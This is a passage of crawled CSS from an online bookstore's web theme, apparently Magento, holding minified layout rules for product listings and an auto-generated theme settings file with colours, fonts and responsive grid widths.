0}.sidebar .block.filter .filter-options .filter-options-content{padding:0 0px 20px;margin:0 0px 30px;border-bottom:0;display:block !important}.sidebar .block.filter .filter-options .filter-options-content ol li{margin:5px 0}.sidebar .block.filter .filter-options .filter-options-content ol li a{display:table;padding:3px 0;text-decoration:none;color:#666;font-size:114%}.sidebar .block.filter .filter-options .filter-options-item:last-child .filter-options-content{margin-bottom:0;padding-bottom:0;border-bottom:none}.sidebar .swatch-attribute-options{margin-top:20px}.sidebar .swatch-option.color{margin-left:4px;margin-right:11px}.sidebar .block-compare .product-item .product-item-name{margin:0}.sidebar .block-compare .action.delete{right:0;left:auto}.authormana-index-index .category-view{display:flex}.authormana-index-index .category-view .category-image{width:370px;flex-shrink:0;margin-right:60px;display:block}.authormana-index-index .category-view .category-description p{font-size:114%;margin-bottom:35px}.toolbar{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:30px}.modes .modes-label{display:none}.modes .modes-mode{border:0 !important;margin-right:15px;padding:15px 0 0 0}.modes .modes-mode.mode-grid:after{content:'\f00a';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.modes .modes-mode.mode-list:after{content:'\f00b';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.modes .modes-mode:before,.modes .modes-mode span{display:none}.modes .modes-mode:hover{background:none !important}select{background-color:#f5f5f5;border:1px solid #222}.sorter{padding:0}.sorter .sorter-action{top:auto}.sorter .sorter-action:before{line-height:36px}.limiter{float:right;display:inline-block !important}.toolbar-amount{display:none}.toolbar-amount,.sorter-label,.sorter-options,.field.limiter .label,.limiter-options,.limiter-text{color:#555555;font-size:100%}.pages{line-height:0}.pages .pages-label{display:none}.pages .items{font-weight:normal;font-size:unset}.pages .item{float:left;margin:0 10px 0 0;height:38px;text-align:center;min-width:38px;line-height:38px;font-size:unset}.pages .item .action.next span,.pages .item .action.previous span,.pages .item .label{display:none}.pages .item:last-child{margin:0}.pages .item strong,.pages .item a:hover{background-color:#f5f5f5;border:1px solid #222 !important;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#555555;font-size:100% !important;min-width:38px;height:38px;line-height:38px}.pages .item a{display:block !important;padding:0;color:#555555;font-weight:normal;margin:0 !important;border:1px solid transparent !important;line-height:38px}.pages .item .action.next:before{content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:38px}.pages .item .action.previous:before{content:'\f100';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:38px}.pages .action{height:38px;width:38px;line-height:38px !important}.pages .action:before{display:block !important;margin:0 !important;color:#555 !important}.pages .action:hover{border:1px solid #222 !important;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;background-color:#f5f5f5}.products.wrapper~.toolbar{border:0px;border-top:1px solid #ddd;padding-top:30px}.products.wrapper~.toolbar .limiter{display:none !important}.products.wrapper~.toolbar .modes{display:inline-block !important}.products.wrapper~.toolbar .toolbar-amount{display:inline-block;float:left;color:#222;padding:10px 0 0}.products.wrapper~.toolbar .pages{float:right !important;display:inline-block}.product-label{display:inline-block;font-size:86%;text-transform:uppercase;color:#fff;position:absolute;top:15px;z-index:10}.product-label.sale-label{left:-10px;padding:2px 5px 2px 15px}.product-label.sale-label:before{content:"";width:0;height:0;border-top:8px solid;border-left:10px solid transparent !important;position:absolute;left:0;bottom:-8px}.product-label.sale-label span{display:inline-block}.product-label.sale-label span:after,.product-label.sale-label span:before{position:absolute;right:-10px;content:'';width:0;height:0;border-right:10px solid transparent !important}.product-label.sale-label span:after{border-bottom:22px solid;top:0}.product-label.sale-label span:before{border-top:22px solid;bottom:0}.product-label.new-label{background-color:#e33f26;right:-10px;padding:2px 15px 2px 5px}.product-label.new-label:before{content:"";width:0;height:0;border-top:8px solid #e33f26;border-right:10px solid transparent !important;position:absolute;right:0;bottom:-8px}.product-label.new-label span{display:inline-block}.product-label.new-label span:after,.product-label.new-label span:before{position:absolute;left:-10px;content:'';width:0;height:0;border-left:10px solid transparent !important}.product-label.new-label span:after{border-bottom:22px solid #e33f26;top:0}.product-label.new-label span:before{border-top:22px solid #e33f26;bottom:0}.products.wrapper{margin:0}.products.wrapper.products-grid .product-items .product-item{margin-left:0px !important}.products-list .product-item{border-bottom:1px solid #ddd;margin-bottom:30px}.products-list .product-item:last-child{border:0px}.products-list .product-item-info{width:unset !important;margin-bottom:30px;display:block}.products-list .product-item-info:after{content:"";display:block;clear:both}.products-list .product-item-info .image-product{position:relative;width:220px;float:left;text-align:center}.products-list .product-item-info .author{color:#999;margin-bottom:15px}.products-list .product-item-info .product-item-photo{display:block;padding:0;border-radius:3px;line-height:0;width:unset}.products-list .product-item-info .product-item-details{margin-left:260px;display:block}.products-list .product-item-info .product-item-details .product-item-name{margin:0 0 10px;font-size:157%}.products-list .product-item-info .product-item-details .product-item-name a{padding:6px 0;font-weight:bold}.products-list .product-item-info .product-item-details .product-reviews-summary{margin-bottom:40px !important;margin-left:unset !important;margin-right:unset !important}.products-list .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none;font-size:unset;padding:0 5px}.products-list .product-item-info .product-item-details .price-box{margin:5px 0}.products-list .product-item-info .product-item-details .price-box .price{font-size:128%}.products-list .product-item-info .product-item-details div[class^="swatch-opt-"]{display:table;margin-bottom:35px}.products-list .product-item-info .product-item-details .product-item-description{margin:15px 0 30px;font-size:114%}.products-list .product-item-info .product-item-details .product-item-description .action.more{display:none}.products-list .product-item-info .product-item-details .product-item-actions{margin:0}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary{vertical-align:top}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart{height:40px;padding:0 20px 0 50px;color:#999999;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;font-size:100%;border:1px solid #ddd;background:#fff;position:relative;text-transform:uppercase;width:auto;margin:0px}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart span{display:inline-block}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:before{background:url('../images/icon-header.png') no-repeat -4px -1px;content:"";display:inline-block;width:35px;height:35px;position:absolute;left:12px;top:1px}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover{color:#fff}.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover:before{background-position:-4px -37px}.products-list .product-item-info .product-item-details .product-item-actions .action{background-color:#fff;display:inline-block;margin-left:12px;width:40px;height:40px;text-align:center;line-height:40px;color:#666666;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0px;border:1px solid #ddd}.products-list .product-item-info .product-item-details .product-item-actions .action span{display:none}.products-list .product-item-info .product-item-details .product-item-actions .action:before{display:none}.products-list .product-item-info .product-item-details .product-item-actions .action.sm_quickview_handler span{display:none}.products-list .product-item-info .product-item-details .product-item-actions .action.sm_quickview_handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.products-list .product-item-info .product-item-details .product-item-actions .action.sm_quickview_handler:hover{opacity:1 !important}.products-list .product-item-info .product-item-details .product-item-actions .action.towishlist:after{content:'\f08a';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.products-list .product-item-info .product-item-details .product-item-actions .action.tocompare:after{content:'\f1de';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.products-list .product-item-info .product-item-details .product-item-actions .action:hover:after{color:#fff}.products-list .product-item-info .product-item-details .product-item-actions .actions-secondary{vertical-align:top}.products-list .product-item-info .product-item-details .swatch-option.color{margin:0 10px 0 3px}@media (min-width:992px) and (max-width:1199px){.products-grid .product-item-info .product-item-details .product-item-actions .actions-primary .tocart{padding:0 20px}}@media (min-width:481px) and (max-width:767px){.products-list .product-item-info .image-product{width:200px}.products-list .product-item-info .product-item-details{margin-left:220px}}@media (max-width:767px){.toolbar-amount{display:none}.authormana-index-index .category-view .category-image{width:200px;flex-shrink:0;margin-right:30px;display:block}}@media (max-width:480px){.products-list .product-item-info .image-product{width:100%;float:none}.products-list .product-item-info .product-item-details{margin:0;float:none;padding-top:15px}.authormana-index-index .category-view{flex-wrap:wrap}.authormana-index-index .category-view .category-image{width:100%}}.product-info-main .product-options-wrapper .fieldset .label{color:#222;font-weight:normal;font-size:114%}.product-info-main .product-social-links .action,.product-info-main .product-addto-links .action{display:inline-block;width:40px;height:40px;float:left;margin-left:12px;padding:0;color:#999999 !important;background-color:transparent;text-align:center;line-height:40px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border:1px solid #ddd}.product-info-main .product-social-links .action span,.product-info-main .product-addto-links .action span{display:none}.product-info-main .stock.available:before{margin-right:2px;vertical-align:middle;top:-1px;position:relative;content:'\f058';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.product-info-main .box-tocart,.product-options-bottom .box-tocart{float:left;display:inline-block}.product-info-main .product-social-links{float:left;display:inline-block;width:auto;vertical-align:top;padding-top:28px}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:10px;float:left}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{float:left;padding-top:28px !important}.magnifier-preview{left:100% !important;top:0 !important;margin-left:20px}.default-style .resp-tabs-list li{display:inline-block;margin-right:10px}.default-style .attribute.description{text-align:center}.bottom-product-slider .block-title{margin-bottom:10px !important;position:relative}.bottom-product-slider .block-title strong{font-size:164%;color:#222;font-weight:600}.bottom-product-slider .products-grid{margin:0 -20px}.bottom-product-slider .products-grid .product-items{margin:0}.bottom-product-slider .products-grid .product-items .owl-stage-outer{padding-top:20px;padding-bottom:20px}.bottom-product-slider .products-grid .product-item,.bottom-product-slider .products-grid .product-item-info{margin-bottom:0}.bottom-product-slider .nav-style-1 .owl-theme .owl-nav [class*="owl-"]{top:32%}@media (min-width:768px){.default-style .resp-tabs-list{border-bottom:1px solid #ddd;display:flex;justify-content:center}.default-style .resp-tabs-list li{border-bottom:0}}@media (max-width:767px){.default-style .resp-tabs-list li{float:none !important;margin:0 0 15px !important}}@media (max-width:480px){.product-info-main .product.attribute.overview{padding-top:30px}}@media (max-width:375px){.product-info-main .product-social-links{padding-top:0;clear:both}.product-info-main .product-social-links .action,.product-info-main .product-addto-links .action{margin-left:0;margin-right:5px}}

--- FILE ---
content_type: text/css
request_url: https://bluemoonpress.org/media/sm/configed_css/settings_default.css
body_size: 2839
content:

/**
* THIS FILE IS GENERATED AUTOMATICALLY WHEN SAVING CONFIGURE. YOUR DATA WILL BE LOST WHEN YOU EDIT THIS FILE
*/

/**
* Body, text color, background color, background image, font family, font size, font weight
*/

body{
background-color: #FFFFFF;
color: #666666;
    font-weight: 400;
    font-family: 'Lato', sans-serif;font-size: 14px;
}

/**
* Link, link hover
*/

a,
.alink{
color: #222222;
}

a:hover,
.alink:hover{
color: #1A91FF;
}

/**
* THEME COLOR CUSTOM, BACKUP THIS FILE BEFORE UPDATE SM_THEMECORE MODULE
*/
/**
* $themeColor, $themeColorDarken, $textOnThemeColor, $linkOnThemeColor, $linkHoverOnThemeColor
*/

/**
* Background color
*/
.time-countdown-slide .time-ranger .time-pass,
.header-mobile .mobile-top,
.sm-notfound .back2home,
.bonus-title:before,
.about-container .our-member .image-content .member-social li a:hover,
.contact-us-info .contact-social li a:hover,
.w-newsletter .action-newsletter button,
.bottom-product-slider .block-title:before,
.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart,

#price-slider .ui-slider-range,
.product-label.sale-label,.sidebar .block.filter .filter-options .filter-options-title:after,
.group-deal-1 .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.group-deal-1 .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover,

.social-footer ul li a:hover,
.subcribe-footer-content .block-subscribe-footer .action-button button,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a:before,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a:before,
.header-style-1  .vertical-menu-block .block-title-menu,
.cms-index-index .header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a:before, 
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu>li:hover>a:after,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu>li.sm_megamenu_actived>a:after,
.cms-index-index .header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a:after,
.header-style-2.header-container .minicart-wrapper .action.showcart .counter .counter-number ,
.header-style-2 .header-wishlist a span,
.footer-style-2 .block-tag-footer .block-footer-content ul li a:hover,
.footer-style-2 .block-footer .block-footer-title:after,
.block-footer .block-footer-content ul li a:hover:before,
.box-banner ul li:hover:before,
.post-slider-1 .info-post .post-read-more a:hover,
.vertical-style .resp-tabs-list li.active, .vertical-style .resp-tabs-list li:hover,
.product.data.items.accordion-style .item.title.resp-accordion.active,
.product.data.items.accordion-style .item.title.resp-accordion:hover,
.offers:hover,
.art-style-1 .smas-btn .btn.btn-search,
.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .actions-primary .tocart,
.block-group-product .block-content .products-grid .product-items .slick-list .product-item-info .product-item-details .product-item-info-bottom .product-item-actions .action:hover,
.group-deal-1 .timer-content,
.group-product-slider-1 .block-title,
.group-product-slider-1 .block-title:before,
.text-branner .hot-item,.sidebar .block .block-title:after, 
.text-branner .text-offer .explorer,
.author-page .portfolioFilter a:hover, .author-page .portfolioFilter a.current{
background-color: #0E125E;
}

.text-branner .hot-item:after{
border-bottom: 63px solid #0E125E;
}


/**
* Border color
*/

.listingtab-style-1 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.listingtab-style-1 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.block-brands-2 .item:hover,.product-label.sale-label span:before,.product-label.sale-label span:after,
.product-label.sale-label:before,
.list-slider-1 .product-type-list .image-product:hover,
.slider-categories-1 .block-categories .cat-wrap-slider .item .content-box:hover,
.group-product-slider-1 .block-content .slider-thumbs .slick-current .item-thumb{
border-color: #0E125E;
}
.fotorama__nav .fotorama__thumb-border{
	border-color: #0E125E !important;
}
/**
* Background color and border color
*/

.product-info-main .product-social-links .action:hover, 
.product-info-main .product-addto-links .action:hover,
.header-container .minicart-wrapper .action.showcart:hover:after,
.customer-action:hover:before,p.posttext a:hover,
.products-list .product-item-info .product-item-details .product-item-actions .actions-primary .tocart:hover,
.products-list .product-item-info .product-item-details .product-item-actions .action:hover,
.nav-style-1 .owl-theme .owl-nav [class*="owl-"]:hover,.header-style-2 .header-wishlist a:hover:before,
#price-slider .ui-slider-handle,.banner-center-home .info-banner .buy-now:hover, 
.post-content .post-description .post-info-blog .post-read-more:hover,
.group-product-slider-1 .slick-prev:hover, .group-product-slider-1 .slick-next:hover,
.nav-style-3 .owl-theme .owl-nav [class*="owl-"]:hover{
background-color: #0E125E;
border-color: #0E125E;
}

.gallery-placeholder .fotorama__thumb__arr:hover{
color: #0E125E!important;

}

/**
* Background darken color
*/

.w-newsletter .action-newsletter button:hover,
.art-style-1 .smas-btn .btn.btn-search:hover,
.text-branner .text-offer .explorer:hover{
background-color: #0e1158;
}

/**
* Link hover color
*/
.post-content.post-custom .post-description .post-title a:hover,
.mega-feature-content ul li a:hover,
.minicart-wrapper .minicart-items .product-item-name a:hover,

.sidebar .block.filter .filter-options .filter-options-content ol li a:hover,

.footer-style-1 .block-footer .block-footer-content ul li a:hover,
.footer-style-2 .block-footer .block-footer-content ul li a:hover,
.block-cat-1 .child-cat .sub-cats li a:hover{
color: #1A91FF;
}

.block-cat-1 .child-cat .sub-cats li a:hover:before{
background-color: #1A91FF;
}

/**
* Text theme color
*/
.default-style .resp-tabs-list li.active,.default-style .resp-tabs-list li:hover,
.modes .modes-mode:hover:after,
.modes .modes-mode.active:after,.footer-bottom address a,.footer-style-1 .footer-bottom ul.social-list li a:hover,
.breadcrumbs-titlepage .breadcrumbs .items a:hover,
.text-theme-color,.header-top .link.wishlist a:hover,
.cms-index-index .header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a,
.cms-index-index .header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li.home-item > a,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-1 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li:hover > a,
.header-style-2 .horizontal-megamenu-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-2 .block-search .form.minisearch .actions button:after,
.nav-style-2 .owl-theme .owl-nav [class*="owl-"]:hover,
.header-style-1.header-container .minicart-wrapper .action.showcart .price-minicart,.rating-summary .rating-result>span:before,
.contact-us-info .info-contact li:before,.header-style-1 .form.minisearch .actions button:hover:after,
.header-style-1 .language-currency .switcher .switcher-content:hover .action-switcher,.customer-action ul li a:hover,
.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.sm_megamenu_actived>a.sm_megamenu_head, 
.vertical-menu-block .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li:hover>a.sm_megamenu_head,
.product-reviews-summary .reviews-actions a:hover, 
.product-1-style .products-grid .product-item-info .product-item-details .product-item-actions .tocart:hover,
.product-1-style .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary>.action:hover,
.product-1-style .products-grid .product-item-info .product-item-details .product-item-actions .quickview-handler:hover,
.box-banner.white-box ul li a:hover,.block-categories .cat-wrap .item .content-box .child-cat ul.sub-cats li a:hover,
.product-slider .block .products-grid .product-item-info .product-item-details .product-item-actions .action:hover,
.rating-summary .rating-result>span:before,.product-info-main .product-reviews-summary .reviews-actions a,
.widget.block a:hover,.post-holder .post-header .post-info .value,
.socials-popup li a .fa:hover:before,
.about-container .our-client-say .client-description:before{ 
color: #0E125E;
}


.vertical-menu-block .vertical-menu-content,.sm_megamenu_menu>li>div,.block-group-product .slick-vertical .slick-slide.slick-current .item-thumb{
	border-color: #0E125E;
}	


/**
* Text on theme color
*/
.w-newsletter .action-newsletter button.action.primary,
.about-container .our-member .image-content .member-social li a:hover,
.contact-us-info .contact-social li a:hover,
.post-content.post-custom .post-description .post-info-blog .post-read-more:hover,
.header-style-1 .vertical-menu-block .block-title-menu,
.header-style-2 .vertical-menu-block .block-title-menu,
.footer-style-2 .block-tag-footer .block-footer-content ul li a:hover,
.footer-style-2 .footer-top,
.nav-style-1 .owl-theme .owl-nav [class*="owl-"]:hover,
.art-style-1 .smas-btn .btn.btn-search,
.subcribe-footer-content .block-subscribe-footer .action-button button,
.social-footer ul li a:hover,
.post-slider-1 .info-post .post-read-more a:hover,
.text-branner .hot-item,
.text-branner .text-offer .explorer{
color: #FFFFFF;
}

.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart,
.product-info-main .product-social-links .action:hover,
.product-info-main .product-addto-links .action:hover,
.group-product-slider-1 .block-title strong,
.vertical-style .resp-tabs-list li.active, .vertical-style .resp-tabs-list li:hover,
.product.data.items.accordion-style .item.title.resp-accordion.active,
.product.data.items.accordion-style .item.title.resp-accordion:hover,
.group-product-slider-1 .slick-prev:hover, .group-product-slider-1 .slick-next:hover{
color: #FFFFFF!important;
}

.header-mobile .mobile-menu > a span{
background-color: #FFFFFF;
}

.minicart-mobile .minicart-wrapper .action.showcart:before{
color: #FFFFFF;
}


/**
* Link on theme color
*/


/**
* Link hover on theme color
*/


/**
* Elements google font
*/

    .block-footer .block-footer-title,.sm_megamenu_head_item>.sm_megamenu_title>a,.product-item-name,.filter-options .filter-options-title,.sidebar .block .block-title,.breadcrumbs-titlepage .page-title,.font-g2, .block .block-title strong, .page-title,.post-title{
    font-weight: 600;
    font-family: 'Libre Baskerville', serif;    }

/**
* Layout
*/

@media (min-width: 1024px) {
    body .container,
    body .page-main{
    max-width: 1170px;
    }

}

/**
* Show add to cart, compare, wishlist product
*/


    .product-item .tocompare{
    display: none !important;
    opacity: 0 !important;
    visibility: hidden !important;
    }


/**
* Listing Layout
*/

@media (min-width: 1921px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

}


@media (min-width: 1681px) and (max-width: 1920px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1441px) and (max-width: 1680px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 1200px) and (max-width: 1440px) {

.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 25%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(4n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 992px) and (max-width: 1199px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (min-width: 768px) and (max-width: 991px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 33.333333333333%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(3n+1){
clear: both;
}
}

@media (min-width: 481px) and (max-width: 767px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 50%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(2n+1){
clear: both;
}
}

@media (max-width: 480px) {
.page-layout-1column .products.wrapper.products-grid .product-items .product-item{
width: 100%;
}

.page-layout-1column .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1){
clear: both;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item,
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item{
width: 100%;
}

.page-layout-2columns-left .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1),
.page-layout-2columns-right .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1){
clear: both;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item{
width: 100%;
}

.page-layout-3columns .products.wrapper.products-grid .product-items .product-item:nth-child(1n+1){
clear: both;
}
}

@media (max-width: 1023px) {
.header-container {
display: none;
}

.header-mobile {
display: block;
}
}

/**
* Custom CSS
*/

.additional-attributes-wrapper .additional-attributes>tbody{
    display: flex;
    flex-wrap: wrap;
}
.additional-attributes-wrapper .additional-attributes>tbody>tr>td {
    padding: 0 5px 0px;
}
.additional-attributes-wrapper .additional-attributes>tbody>tr>th{
    padding: 0;
    width: auto;
    font-weight: normal;
}
.footer-style-1 .footer-top {
padding: 20px 0 0px;
}
.breadcrumbs-titlepage {
padding: 15px 0;
}
.page-main {
padding: 5px 0;
}

.footer-bottom address{
padding-left: 30px;
}

.checkout-index-index .page-wrapper .opc-progress-bar {
display: block !important;
}